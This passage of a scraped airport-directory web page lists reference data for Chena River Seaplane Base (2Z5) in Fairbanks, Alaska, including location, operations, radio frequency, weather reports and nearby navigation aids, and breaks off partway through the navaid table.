<div  class='cell  small-12 medium-8             stacks_in_1325'> <header  class='cell  small-12 medium-auto          text-left   columnborder stacks_in_1326'> <div class='grid-x              '> <div class="cell small-9  ">  <h1 class='      text-left  '   >Chena River Seaplane Base </h1> 
<div id='stacks_out_1790' class='stacks_out'><div id='stacks_in_1790' class='stacks_in '><div id='stacks_out_1790_2' class='stacks_out'><div id='stacks_in_1790_2' class='stacks_in html_stack'>    <div class="ag-aggregate-rating no-reviews">
        <span>No reviews yet.</span>
        &nbsp;&nbsp; 
        <a href="https://airportguide.com/airport/reviews/2Z5" class="ag-write-link">Be the first to rate & review this airport</a>
    </div>
</div></div></div></div> </div> <div class="cell small-3  ">    <picture class=" stacks_in_1327"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   mb:20" loading="auto" srcset='https://airportguide.com/images/flags/64x42/US.png' src="https://airportguide.com/images/flags/64x42/US.png" alt="US Flag" draggable="false" width="64" height="42"/>      </picture>    
 </div> </div> 
<div id='stacks_out_1748' class='stacks_out'><div id='stacks_in_1748' class='stacks_in '><div class='grid-x              '> <div class="cell small-12 medium-9 "> <div class='grid-x            reviews-header  '> <div class="cell small-12 medium-4 ">  <h3 class='      text-left  '   ></h3> 
 </div> <div class="cell small-12 medium-4 ">  <h3 class='      text-left  '   ></h3> 
 </div> <div class="cell small-12 medium-4 ">  <h3 class='      text-left  '   ><a href='https://airportguide.com/resources/understanding-airport-identifiers/'>FAA</a>: <span class='airport-code-badge'>2Z5</span></h3> 
 </div> </div> 
<div>
<a href='https://airportguide.com/search/airport/city/Fairbanks/' title='Airports in Fairbanks'>Fairbanks</a>, <a href='https://airportguide.com/search/airport/state/Alaska/' title='Airports in Alaska'>Alaska</a>, <a href='https://airportguide.com/search/airport/country/United States/' title='Airports in United States'>United States</a></div> 
 </div> <div class="cell small-12 medium-3 ">   <div class='grid-x  small-up-2             text-center  '>  <div class="cell  stacks_in_1748_22 "> <span id='stacks_in_1748_25'><a href='https://airportguide.com/images/afd/AK_105_02OCT2025.pdf' target='_blank'><i class='fad fa-file-pdf' style='font-size:3rem'></i><br>View AFD</a></span> 
 </div> 
<div class="cell  stacks_in_1748_26 "> <span id='stacks_in_1748_29'></span> 
 </div> 
 </div> 
 </div> </div> 
</div></div><hr class=""/> 
<nav  class='cell  small-12 medium-auto             stacks_in_1330'>   
 
 
    
 
 
  <style>   ul.droplist {
  list-style-type: none;
  margin: 0;
  padding: 0;
}   </style>   
  
  <div class='grid-x  small-up-3 medium-up-3 large-up-3 align-center grid-margin-x        blockgrid  '>  <div class="cell  stacks_in_1420 "> <div class="text-center  ">  <button class="button  small     dropdown    shadow   expanded mb:0   buttonmargintop"    data-toggle="airport-info"             type="button">Airport Info</button>   </div> 
 </div> 
<div class="cell  stacks_in_1424 "> <div class="text-center  ">  <button class="button  small     dropdown    shadow   expanded mb:0   buttonmargintop"    data-toggle="flight-info"             type="button">Flight Info</button>   </div> 
 </div> 
<div class="cell  stacks_in_1427 "> <div class="text-center  ">  <a href="https://airportguide.com/airport/destination_guide/2Z5" role="button" target="_self" class="button  small         shadow   expanded mb:0   buttonmargintop"           >Travel Guides</a>   </div> 
 </div> 
 </div> 
<div id="airport-info"  class="dropdown-pane large .droplist z:9999" data-position="bottom"  data-alignment="left"   data-h-offset="0" data-v-offset="10" data-close-on-click="false" data-hover="true" data-hover-pane="true" data-hover-delay="250" data-auto-focus="false"   data-dropdown> <div class='grid-x   grid-margin-x            stacks_in_1430 '> <nav  class='cell  auto medium-auto             stacks_in_1434'> <ul class="droplist">
<li><a class="location" href='https://airportguide.com/airport/info/2Z5#location' data-airport-info="1">Location</a></li>
<li><a class="operations" href='https://airportguide.com/airport/info/2Z5#operations' data-airport-info="2">Operations</a></li>
<li><a class="comm" href='https://airportguide.com/airport/info/2Z5#comm' data-airport-info="3">Communications</a></li>
<li><a class="contacts" href='https://airportguide.com/airport/info/2Z5#contacts' data-airport-info="4">Contacts</a></li>
<li><a class="fbo-fuel" href='https://airportguide.com/airport/info/2Z5#fbo-fuel' data-airport-info="5">FBOs & Fuel</a></li>
<li><a class="fss" href='https://airportguide.com/airport/info/2Z5#fss' data-airport-info="6">Flight Service</a></li>
<li><a class="iap" href='https://airportguide.com/airport/info/2Z5#iap' data-airport-info="7">Instrument Procedures</a></li>
<li><a class="maps" href='https://airportguide.com/airport/info/2Z5#maps' data-airport-info="8">Maps & Diagrams</a></li></ul> 
 </nav> 
<nav  class='cell  auto medium-auto             stacks_in_1444'> <ul class="droplist">
<li><a class="navaids" href='https://airportguide.com/airport/info/2Z5#navaids' data-airport-info="10">Navaids near 2Z5</a></li>
<li><a class="nearby-airports" href='https://airportguide.com/airport/info/2Z5#nearby-airports' data-airport-info="11">Nearby Airports</a></li>
<li><a class="notams" href='https://airportguide.com/airport/info/2Z5#notams' data-airport-info="12">NOTAMS</a></li>
<li><a class="remarks" href='https://airportguide.com/airport/info/2Z5#remarks' data-airport-info="14">Remarks</a></li>
<li><a class="runways" href='https://airportguide.com/airport/info/2Z5#runways' data-airport-info="15">Runways</a></li>
<li><a class="services" href='https://airportguide.com/airport/info/2Z5#services' data-airport-info="16">Services</a></li>
<li><a class="weather" href='https://airportguide.com/airport/info/2Z5#weather' data-airport-info="9">Weather-METAR/TAF</a></li>
</ul> 
 </nav> 
 </div> 
 </div> 
<div id="flight-info"  class="dropdown-pane  z:9999" data-position="bottom"  data-alignment="left"   data-h-offset="0" data-v-offset="0" data-close-on-click="false" data-hover="true" data-hover-pane="true" data-hover-delay="250" data-auto-focus="false"   data-dropdown> <ul class="droplist">
<li><a href='https://airportguide.com/airport/airlines/2Z5'>Airlines Serving 2Z5</a></li>
<li><a class="maps" href='https://airportguide.com/airport/info/2Z5#maps'>Maps & Charts</a></li>
<li><a href='https://airportguide.com/airport/flight_arrivals/2Z5'>Flight Arrivals</a></li>
<li><a href='https://airportguide.com/airport/flight_departures/2Z5'>Flight Departures</a></li>
<li><a href='https://airportguide.com/airport/delays/2Z5'>Airport Delays</a></li></ul> 
 </div> 
<div id='stacks_out_1453' class='stacks_out'><div id='stacks_in_1453' class='stacks_in '>  
  

<div class='text commission-text  remove-last-child-margin text-center  '>
<span id='stacks_in_1453_8'><p>AirportGuide.com may earn a commission for any sales placed through links on this free web site. For more info see <a href="https://paidforadvertising.com">https://paidforadvertising.com</a>.</p></span>
</div>

 
</div></div> </nav> 
<section  class='cell  auto medium-auto             stacks_in_1328'>  <div id='stacks_out_1394' class='stacks_out'><div id='stacks_in_1394' class='stacks_in html_stack'><a name='weather'></a></div></div><div id='stacks_out_1397' class='stacks_out'><div id='stacks_in_1397' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div><table width="100%" border="1">
<tr><td><!-- DON'T DISPLAY THESE 			
			echo "<strong>data : </strong>". $data ."<br>";
			echo "<strong>site : </strong>". $site ."<br>";
			echo "<strong>prior : </strong>". $prior ."<br>";
			echo "<strong>obsTime : </strong>". $obsTime ."<br>";
			echo "<strong>wspd : </strong>". $wspd ."<br>";
			echo "<strong>wdir : </strong>". $wdir ."<br>";
			echo "<strong>ceil : </strong>". $ceil ."<br>";
			echo "<strong>cover : </strong>". $cover ."<br>";
			echo "<strong>cldCvg1 : </strong>". $cldCvg1 ."<br>";
			echo "<strong>cldBas1 : </strong>". $cldBas1 ."<br>";
			echo "<strong>cldCvg2 : </strong>". $cldCvg2 ."<br>";
			echo "<strong>cldBas2 : </strong>". $cldBas2 ."<br>";
			echo "<strong>cldCvg3 : </strong>". $cldCvg3 ."<br>";
			echo "<strong>cldBas3 : </strong>". $cldBas3 ."<br>";
-->
<font size='-1'><strong>METAR: </strong> METAR PAFA 212353Z 00000KT 8SM FEW003 SCT050 BKN200 M20/M22 A3049 RMK AO2 SLP344 T12001217 11200 21233 58003 VISNO NE $<br><br><strong>TAF: </strong> TAF PAFA 212320Z 2200/2306 00000KT P6SM VCFG SCT003 BKN200 FM220300 00000KT P6SM FEW003 FM220600 00000KT P6SM SKC<br><br><strong>Reporting Station:</strong> PAFA (1.9 NM at True Heading of 201)<br><strong>Visibility: </strong>8SM<br><strong>Flight Category: </strong>VFR<br><strong>Altimeter: </strong>1032.6<br><strong>Temperature: </strong>-20 C (-4 F)<br><strong>Dewpoint: </strong>-21.7 C (-7.06 F)<br><br></font></td></tr></table> 
  
 </section> 
<section  class='cell  small-12 medium-auto            mb:16 stacks_in_1692'> <iframe src="https://www.stay22.com/embed/gm?aid=fortewebproperties&lat=64.832899&lng=-147.848258&campaign='airport-info-2Z5'" id="stay22-widget" width="100%" height="460" frameborder="0" title="Hotel Map"></iframe> 
 </section> 
<section  class='cell  small-12 medium-auto             stacks_in_1629'> <iframe frameborder='0' scrolling='no' marginheight='0' marginwidth='0' width='100%' height='600' src='https://www.radarbox.com/?widget=1&z=13&lat=64.832899&lng=-147.848258&labels=true&showAirlineLogo=true&showFn=true&showRoute=true&showModel=true' title='Flight Tracker'></iframe> 
 </section> 
 </header> 
 </div> 
<aside  class='cell  small-12 medium-4             stacks_in_1336'> <div id='stacks_out_1681' class='stacks_out'><div id='stacks_in_1681' class='stacks_in '><div class="card shadow">      
 
 
  
 <h3 class='     font-bold font-italic color:primary p:8 columnbgcolor text-center  '   >Book Now and Save</h3> 
<div class='grid-x            ml:24  '> <div class="cell small-6  "> 
<div class='text     '>
<p><a href="https://airportguide.com/book-travel/hotels/" target="_blank">
 <i class="fad fa-bed" style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " aria-hidden="true" title="Hotels"></i> Hotels
</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/flights/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-plane-alt" aria-hidden="true" title="Flights"></i> Flights</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/rental-cars/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-car" aria-hidden="true" title="Car Rentals"></i> Cars</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/parking/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-parking" aria-hidden="true" title="Parking"></i> Parking</a></p>
</div>

 </div> <div class="cell small-6  "> 
<div class='text     '>
<p><a href='https://airportguide.com/book-travel/taxis/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-car-bus" aria-hidden="true" title="Taxis"></i> Taxis</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/rail/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-subway" aria-hidden="true" title="Trains"></i> Trains</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/cruises/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-ship" aria-hidden="true" title="Cruises"></i> Cruises</a></p>
</div>

 </div> </div> 
 <h3 class='     font-bold font-italic color:primary p:8 columnbgcolor text-center  '   ><i class="fad fa-biking-mountain" style="width: 25px; display: inline-block;"></i>
<i class="fad fa-hiking" style="width: 25px; display: inline-block;"></i>
Things To Do
<i class="fad fa-helicopter" style="width: 25px; display: inline-block;"></i>
<i class="fad fa-whale" style="width: 25px; display: inline-block;"></i></h3> 
<div class='grid-x   align-center         ml:24  '> <div class="cell small-6  "> 
<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/attraction-tickets/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-ticket" aria-hidden="true" title="Attractions"></i> Attractions</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/concert-tickets/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-guitar" aria-hidden="true" title="Concert Tickets"></i> Concerts</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/theater-tickets/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-theater-masks" aria-hidden="true" title="Theater Tickets"></i> Theater</a></p>
</div>

 </div> <div class="cell small-6  "> 
<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/local-tours/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-person-sign" aria-hidden="true" title="Local Tours"></i> Tours</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/sporting-events/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-football-ball" aria-hidden="true" title="Sporting Events"></i> Sports</a></p>
</div>

 </div> </div> 
 </div> 
</div></div><div class="card shadow"> <div class='grid-x     grid-margin-y grid-padding-x grid-padding-y     columnbordertight  '> <div class="cell small-12 medium-auto "> <form id="stacks_in_1726" data-stack="stacks_in_1726" class="ajax-form  position-relative " autocomplete="on" autocapitalize="sentences" enctype="application/x-www-form-urlencoded"  data-abide novalidate> 
<div id="f6-action-stacks_in_1729" data-action="get" class="hide" aria-hidden="true" data-v="aHR0cHM6Ly9tYXBzLmdvb2dsZS5jb20vbWFwcyIgdGFyZ2V0PSJfYmxhbms="></div>


 <h3 class='      text-left  '   ><i class="fad fa-route"></i> Directions to 2Z5 Seaplane Base</h3> 


<input id="input_daddr" type="hidden" name="daddr" value=", Fairbanks, Alaska, United States" data-abide-ignore aria-hidden="true"/>






<input id="input_t" type="hidden" name="t" value="h" data-abide-ignore aria-hidden="true"/>






<input id="input_layer" type="hidden" name="layer" value="t" data-abide-ignore aria-hidden="true"/>




<div class='grid-x               stacks_in_1736 '> <div  class='cell  small-8              stacks_in_1737'> <div class=" form-field">  <label class="show-for-sr" for="input_saddr">Starting Address</label>  <input id="input_saddr" class=" " type="text" name="saddr" value="" placeholder="Enter Starting Address" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_saddr" aria-errormessage="error_saddr"           />  <p class="help-text show-for-sr" id="help_saddr">Enter your starting address</p> <span id="error_saddr" class="form-error" data-form-error-for="input_saddr">This field is required</span>  </div> 
 </div> 
<div  class='cell  small-4              stacks_in_1741'>   
  
 <button type="submit" class="button  small           mb:0 "  >Submit</button>  
 </div> 
 </div> 
  <div class='slice empty out'><div class='slice empty in'></div></div> </form> 
 </div> </div> 
 </div> 
 </aside> 
 </div> 
  </div>   </section>   
  <main       class='container   overflow-hidden     '>   <div class="grid-container p:0">  <div class='grid-x   grid-margin-x  grid-padding-x          stacks_in_905 '> <div  class='cell  auto medium-8  small-order-2 medium-order-1 large-order-1         stacks_in_907'>   
 
    
 
  
<section  class='cell  auto              stacks_in_916'>  <div id='stacks_out_919' class='stacks_out'><div id='stacks_in_919' class='stacks_in html_stack'><a name='location'></a></div></div><div id='stacks_out_922' class='stacks_out'><div id='stacks_in_922' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Location</h2> 
  
<div  class='cell  auto medium-auto             stacks_in_927'> <table>
<tr> 
  <td><div align='left'><strong><font size='-1'>Latitude:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>64-49-58.4380N (64.832899)</font></td>
</tr>
<tr> 
  <td><div align='left'><strong><font size='-1'>Longitude:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>147-50-53.7300W (-147.848258)</font></td>
</tr>
<tr> 
  <td><div align='left'><strong><font size='-1'>Elevation:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>440.0 feet MSL (134 m MSL)</font></td>
</tr>
<tr> 
  <td><div align='left'><strong><font size='-1'>Magnetic Variation:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>15.1 E (as of January 2026 from WMM2020 model)
</font></td>
</tr><tr> 
  <td valign='top'><div align='left'><strong><font size='-1'>Time Zone:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>UTC -9.0 (Standard Time)<br>UTC -8.0 (Daylight Savings Time)</font></td>
</tr>
<tr> 
  <td><div align='left'><strong><font size='-1'>From City:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>03 N.M. W of Fairbanks, Alaska</font></td>
</tr>
<tr> 
  <td><div align='left' valign='top'><strong><font size='-1'>Found On:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>Fairbanks Chart</font><br>
  </td>
</tr>
<tr> 
  <td><div align='left'><strong><font size='-1'>FAA Region:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>AAL</font></td>
</tr></table> 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_931'>  <div id='stacks_out_967' class='stacks_out'><div id='stacks_in_967' class='stacks_in html_stack'><a name='contacts'></a></div></div><div id='stacks_out_970' class='stacks_out'><div id='stacks_in_970' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Contacts</h2> 
  
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div  class='cell  small-6              stacks_in_932'>  
 </div> 
 </div> <div class="cell small-12 medium-auto ">  
 </div> </div> 
<div  class='cell  auto              stacks_in_933'> 
<table><tr> <td valign='bottom'><div align='left'><strong><font size='-1'>Manager:&nbsp;</font></strong></div></td><td valign='bottom'><div align='left'><strong><font size='-1'>Publicly owned:&nbsp;</font></strong></div></td></tr><tr> <td valign='top'><font size='-1'><br><br><br></font></td><td valign='top'><font size='-1'>PUBLIC DOMAIN<br><br><br></font></td></tr></table> 
 </div> 
 </section> 
<section  class='cell  small-12 medium-auto             stacks_in_934'>  <div id='stacks_out_988' class='stacks_out'><div id='stacks_in_988' class='stacks_in html_stack'><a name='operations'></a></div></div><div id='stacks_out_991' class='stacks_out'><div id='stacks_in_991' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Operations</h2> 
  
<div  class='cell  auto medium-auto             stacks_in_935'> <table><tr> <td><div align='left'><strong><font size='-1'>Airport Status:&nbsp;</font></strong></div></td><td> <font size='-1'>Operational</font></td></tr>
<tr> <td><div align='left'><strong><font size='-1'>Facility Use:&nbsp;</font></strong></div></td><td> <font size='-1'>Public</font></td></tr>
<tr> <td><div align='left'><strong><font size='-1'>Type:&nbsp;</font></strong></div></td><td> <font size='-1'>Seaplane Base</font></td></tr>
<tr> <td><div align='left'><strong><font size='-1'>Control tower:&nbsp;</font></strong></div></td><td> <font size='-1'>No</font></td></tr>
<tr><td valign='top'><div align='left'><strong><font size='-1'>Attendance (Months/Days/Hours):&nbsp;</font></strong></div></td><td valign='top'><font size='-1'>Months/Days/Hours<br>Unattended</font></td></tr>

<tr> 
  <td><div align='left'><strong><font size='-1'>Boundary ARTCC:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>ZAN (Anchorage)</font></td>
</tr>
<tr><td><div align='left'><strong><font size='-1'>Responsible ARTCC:&nbsp;</font></strong></div></td><td> <font size='-1'>ZAN (Anchorage)</font></td></tr>
<tr><td><div align='left'><strong><font size='-1'>Segmented Circle Indicator:&nbsp;</font></strong></div></td><td> <font size='-1'>No</font></td></tr>

<tr>
<td valign='top'><div align='left'><strong><font size='-1'>Traffic Pattern Altitude (MSL):&nbsp;</font></strong></div></td>
<td valign='top'><font size='-1'>1440 feet (439 m)</font></td>
</tr>
<tr><td><div align='left'><strong><font size='-1'>NOTAMs Facility:&nbsp;</font></strong></div></td><td> <font size='-1'>FAI</font></td></tr>
<tr><td><div align='left'><strong><font size='-1'>NOTAM-D Service:&nbsp;</font></strong></div></td><td> <font size='-1'>Yes</font></td></tr>
<tr><td><div align='left'><strong><font size='-1'>International Airport of Entry:&nbsp;</font></strong></div></td><td> <font size='-1'>No</font></td></tr>
<tr><td><div align='left'><strong><font size='-1'>Customs Landing Rights:&nbsp;</font></strong></div></td><td> <font size='-1'>No</font></td></tr>
<tr><td><div align='left'><strong><font size='-1'>Military Landing Rights:&nbsp;</font></strong></div></td><td> <font size='-1'>No</font></td></tr>
<tr><td><div align='left'><strong><font size='-1'>Civil/Military Joint Use:&nbsp;</font></strong></div></td><td> <font size='-1'>No</font></td></tr>
</table> 
<div class='grid-x    grid-margin-x  grid-padding-x        '> <div class="cell auto medium-auto ">  <h4 class='     color:primary text-left  '   >Based Aircraft</h4> 
<table></table> 
 </div> <div class="cell auto medium-auto ">  <h4 class='     color:primary text-left  '   >Annual Operations <small>(as of )</small></h4> 
<table></table> 
 </div> </div> 
 </div> 
 </section> 
<section  class='cell  small-12 medium-auto             stacks_in_936'>  <div id='stacks_out_1013' class='stacks_out'><div id='stacks_in_1013' class='stacks_in html_stack'><a name='comm'></a></div></div><div id='stacks_out_1016' class='stacks_out'><div id='stacks_in_1016' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Communications</h2> 
  
<div  class='cell  small-12 medium-auto             stacks_in_937'> 
<table>		<tr> 
			<td valign='top'><font size='-1'><strong>CTAF:&nbsp;</strong></font></td>
			<td valign='top'><font size='-1'>122.900</font></td>
		</tr>

</table><p>
	<ul type='disc' ></ul>

                    <tr> 
                      <td valign='top'>&nbsp;</td>
                      <td valign='top'>&nbsp;</td>
                    </tr>
</table>
 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_938'>  <div id='stacks_out_1026' class='stacks_out'><div id='stacks_in_1026' class='stacks_in html_stack'><a name='fbo-fuel'></a></div></div><div id='stacks_out_1029' class='stacks_out'><div id='stacks_in_1029' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Fixed Based Operators (FBOs) & Fuel</h2> 
  
<div  class='cell  auto medium-auto            mb:80 stacks_in_939'> 
<font size='-1'>(Click on a business for detail)
<br><strong><font color='#FF0000'>Please help us keep this information up to date. This is a FREE SERVICE just like everything else on Airport Guide! </font></strong></font>
<form action='https://airportguide.com/add_new_fbo.php' method='post' style='display:inline;'>
  <input type='hidden' name='airport_name' value='Chena River Seaplane Base'>
  <input type='hidden' name='business_id' value=''>
  <input type='hidden' name='business_name' value=''>
  <input type='hidden' name='ag_unique_id' value='000182'>
  <input type='hidden' name='site_number' value='50215.*C'>
  <input type='hidden' name='faa_id' value='2Z5'>
  <input type='hidden' name='icao_id' value=''>
  <input type='hidden' name='iata_id' value=''>
  <input type='hidden' name='return_url' value='https://airportguide.com/airport/info/2Z5'>
        <button type='submit' style='background: #89C509; color: white; border: none; padding: 5px 5px; border-radius: 3px; cursor: pointer; font-weight: 600;'>
            <i class='fa fa-plus-circle'></i> Add New FBO
        </button>
    </form>
<table bgcolor='#CCCCFF'>
  <tr> 
    <td> 
      <h3>Area Code: 907</h3>
    </td>
  </tr>
</table><table cellpadding='3'>
<tr>
<th align='left' bgcolor= '#ccccff'><font size='-1'>Business Name</font></th>
<th align='left' bgcolor = '#ccccff'><font size='-1'>Frequency</font></th>
<th align='left' bgcolor = '#ccccff'><font size='-1'>Phone</font></th>
<th align='left' bgcolor = '#ccccff'><font size='-1'>Fuel Grade</font></th>
</table>

<form action='https://airportguide.com/add_new_fbo.php' method='post' style='display:inline;'>
  <input type='hidden' name='airport_name' value='Chena River Seaplane Base'>
  <input type='hidden' name='business_id' value=''>
  <input type='hidden' name='business_name' value=''>
  <input type='hidden' name='ag_unique_id' value='000182'>
  <input type='hidden' name='site_number' value='50215.*C'>
  <input type='hidden' name='faa_id' value='2Z5'>
  <input type='hidden' name='icao_id' value=''>
  <input type='hidden' name='iata_id' value=''>
  <input type='hidden' name='return_url' value='https://airportguide.com/airport/info/2Z5'>
        <button type='submit' style='background: #89C509; color: white; border: none; padding: 5px 5px; border-radius: 3px; cursor: pointer; font-weight: 600;'>
            <i class='fa fa-plus-circle'></i> Add New FBO
        </button>
    </form>
 <p>
 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_940'>  <div id='stacks_out_1039' class='stacks_out'><div id='stacks_in_1039' class='stacks_in html_stack'><a name='fss'></a></div></div><div id='stacks_out_1042' class='stacks_out'><div id='stacks_in_1042' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Flight Service Stations</h2> 
  
<div  class='cell  auto medium-auto             stacks_in_941'> <table>
<tr>
<td></td>
<td align='left' bgcolor='#1D60B1'><b><font size='-1' color='white'>Primary</font></b></td>
<td valign='top' bgcolor='#1D60B1'><b><font size='-1' color='white'>Alternate</font></b></td>
</tr>

<tr>
<td align='left'><strong><font size='-1'>FSS on Field:&nbsp;</font></strong></td>
<td valign='top'><font size='-1'>N</font></td>
<td></td>
</tr>

<tr>
<td align='left'><strong><font size='-1'>FSS Name (ID):&nbsp;</font></strong></td>
<td valign='top'><font size='-1'>Fairbanks(FAI)</font></td>
<td valign='top'><font size='-1'> </font></td>
</tr>
<tr>
<td align='left'><strong><font size='-1'>Frequency:&nbsp;</font></strong></td>
<td valign='top'><font size='-1'></font></td>
<td valign='top'><font size='-1'></font></td>
</tr>

<tr>
<td align='left'><strong><font size='-1'>Toll Free Phone:&nbsp;</font></strong></td>
<td valign='top'><font size='-1'>1-866-248-6516</font></td>
<td valign='top'><font size='-1'></font></td>
</tr>
</table> 
 </div> 
 </section> 
<div  class='cell  auto medium-auto             stacks_in_942'>  <div id='stacks_out_1052' class='stacks_out'><div id='stacks_in_1052' class='stacks_in html_stack'><a name='iap'></a></div></div><div id='stacks_out_1055' class='stacks_out'><div id='stacks_in_1055' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Instrument Procedures / Charts</h2> 
  
<div  class='cell  auto medium-auto            mb:80 stacks_in_943'>  
<div  class='cell  auto medium-auto            column-border mb:20 stacks_in_1066'>  
 </div> 
<div  class='cell  auto medium-auto             stacks_in_1070'>  
<div  class='cell  auto medium-auto            mt:32 mb:12 stacks_in_1074'> <font size='-1'>Terminal Procedures are only available for airports in several countries with more being added all the time.  If you are looking for a specific country's charts, please send an email to support(at)airportguide.com stating the country name. This will be used to prioritize the implementation.</font> 
 </div> 
 </div> 
 </div> 
 </div> 
<section  class='cell  auto medium-auto             stacks_in_944'>  <div id='stacks_out_1080' class='stacks_out'><div id='stacks_in_1080' class='stacks_in html_stack'><a name='navaids'></a></div></div><div id='stacks_out_1083' class='stacks_out'><div id='stacks_in_1083' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   ><font color='white'>Navigation Aids (Navaids) near 2Z5</font></h2> 
  
<div  class='cell  auto medium-auto            mb:80 stacks_in_945'> <table id='navaid-search-results-table' style='width:99%' class='display compact' >
	<thead>
		<tr>
			<th align="center"><font size='-1'>Dist (NM)</font></th>
			<th align="center"><font size='-1'>ID</font></th>
			<th align="center"><font size='-1'>Morse Code</font></th>
			<th align="center"><font size='-1'>Name</font></th>
			<th align="center"><font size='-1'>Type</font></th>
			<th align="center"><font size='-1'>Freq</font></th>
			<th align="center"><font size='-1'>True Hdg</font></th>
			<th align="center"><font size='-1'>Mag Hdg</font></th>
		</tr>
	</thead>
<tbody>
<tr>
<td><font size='-1'>4.6</font></td>
<td><a href='https://airportguide.com/navaid/FAI/VORTAC'><font size='-1'>FAI</font></a></td>
<td><font size='-1'>. . _ .&nbsp;&nbsp;&nbsp;. _&nbsp;&nbsp;&nbsp;. .</font></td>
<td><font size='-1'>Fairbanks</font></td>
<td><font size='-1'>VORTAC</font></td>
<td><font size='-1'>108.60</font></td>
<td><font size='-1'>244</font></td>
<td><font size='-1'>229</font></td>
</tr><tr>
<td><font size='-1'>9.0</font></td>
<td><a href='https://airportguide.com/navaid/CUN/NDB'><font size='-1'>CUN</font></a></td>
<td><font size='-1'>_ . _ .&nbsp;&nbsp;&nbsp;. . _&nbsp;&nbsp;&nbsp;_ .</font></td>
<td><font size='-1'>Chena</font></td>
<td><font size='-1'>NDB</font></td>
<td><font size='-1'>257</font></td>
<td><font size='-1'>87</font></td>
<td><font size='-1'>72</font></td>
</tr><tr>
<td><font size='-1'>10.6</font></td>
<td><a href='https://airportguide.com/navaid/FOX/NDB'><font size='-1'>FOX</font></a></td>
<td><font size='-1'>. . _ .&nbsp;&nbsp;&nbsp;_ _ _&nbsp;&nbsp;&nbsp;_ . . _</font></td>
<td><font size='-1'>Fox</font></td>
<td><font size='-1'>NDB</font></td>
<td><font size='-1'>356</font></td>
<td><font size='-1'>39</font></td>
<td><font size='-1'>24</font></td>
</tr><tr>
<td><font size='-1'>22.1</font></td>
<td><a href='https://airportguide.com/navaid/EIL/TACAN'><font size='-1'>EIL</font></a></td>
<td><font size='-1'>.&nbsp;&nbsp;&nbsp;. .&nbsp;&nbsp;&nbsp;. _ . .</font></td>
<td><font size='-1'>Eielson</font></td>
<td><font size='-1'>TACAN</font></td>
<td><font size='-1'>115.10</font></td>
<td><font size='-1'>118</font></td>
<td><font size='-1'>103</font></td>
</tr><tr>
<td><font size='-1'>34.6</font></td>
<td><a href='https://airportguide.com/navaid/ENN/VORTAC'><font size='-1'>ENN</font></a></td>
<td><font size='-1'>.&nbsp;&nbsp;&nbsp;_ .&nbsp;&nbsp;&nbsp;_ .</font></td>
<td><font size='-1'>Nenana</font></td>
<td><font size='-1'>VORTAC</font></td>
<td><font size='-1'>115.80</font></td>
